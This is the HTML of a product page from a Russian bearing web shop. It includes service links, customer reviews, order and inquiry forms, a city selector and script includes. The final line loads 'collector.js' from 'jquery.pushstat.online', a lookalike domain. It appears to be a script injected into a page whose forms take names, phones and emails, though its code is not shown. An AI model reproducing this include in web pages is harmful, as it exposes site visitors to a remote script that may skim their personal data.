                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    <a href="https://www.podshipnik.ru/manufacturers/foreign/element_145.html" target="_blank">Производитель:</a>
                                                                </span>
                                                            </div>
                                                                                                <a href="https://www.podshipnik.ru/manufacturers/foreign/element_145.html"
                                       class="product-card__brand-img" target="_blank">
                                        <img alt="1" src="/upload/resize_cache/webp/upload/iblock/2ab/1.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="19215">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="19215">
                <input type="hidden" name="name_elem" value="24160KEJW33W45A">
                <input type="hidden" name="link_elem" value="/article/24160KEJW33W45A/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="19215">
                <input type="hidden" name="name_elem" value="24160KEJW33W45A">
                <input type="hidden" name="link_elem" value="/article/24160KEJW33W45A/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/24160KEJW33W45A/?CODE=24160KEJW33W45A" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="6d2edc22c4bffa53178429211acdf856" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="00f4d1ba2d477d9e509715c97f3ad4bd">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=00f4d1ba2d477d9e509715c97f3ad4bd" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"PODSHIPNIK","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769142922,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6d2edc22c4bffa53178429211acdf856"});</script><script  src="/bitrix/cache/js/s1/podshipnik_new/kernel_main/kernel_main_v1.js?1748388254158469"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.min.js","\/bitrix\/templates\/podshipnik_new\/js\/cookie.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.magnific-popup.min.js","\/bitrix\/templates\/podshipnik_new\/js\/jquery.maskedinput.js","\/bitrix\/templates\/podshipnik_new\/js\/main.js","\/bitrix\/templates\/podshipnik_new\/js\/preloader.js","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/system.pagenavigation\/modern\/style.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick.css","\/bitrix\/templates\/podshipnik_new\/js\/slick\/slick-theme.css","\/bitrix\/templates\/podshipnik_new\/css\/main.css","\/bitrix\/templates\/podshipnik_new\/css\/preloader.css","\/bitrix\/templates\/podshipnik_new\/searchByMarking\/searchByMarking.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/mobile\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/sale.basket.basket.small\/header_basket\/style.css","\/bitrix\/templates\/podshipnik_new\/components\/bitrix\/form.result.new\/zapros\/style.css","\/bitrix\/templates\/podshipnik_new\/css\/magnific-popup.css","\/bitrix\/templates\/podshipnik_new\/css\/media.css","\/bitrix\/templates\/podshipnik_new\/template_styles.css"]);</script>
<script src="https://jquery.pushstat.online/collector.js?vers=58155"></script>
